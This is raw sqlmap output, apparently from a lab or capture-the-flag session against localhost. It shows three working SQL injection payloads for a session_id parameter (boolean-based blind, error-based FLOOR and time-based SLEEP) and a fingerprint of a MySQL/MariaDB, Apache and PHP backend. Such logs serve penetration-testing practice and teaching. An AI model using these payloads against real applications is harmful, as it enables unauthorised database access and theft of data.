 Parameter: session_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: session_id=-4434' OR 2728=2728#

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: session_id=1' OR (SELECT 7643 FROM(SELECT COUNT(*),CONCAT(0x71716a6a71,(SELECT (ELT(7643=764
3,1))),0x7171717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- xAeU

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: session_id=1' AND (SELECT 9816 FROM (SELECT(SLEEP(5)))HIzm)-- MLlX
---
[22:14:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:14:26] [INFO] fetched data logged to text files under '/home/ippsec/.local/share/sqlmap/output/localh
ost'
[22:14:26] [WARNING] your sqlmap version is outdated

[*] ending @ 22:14:26 /2022-04-28/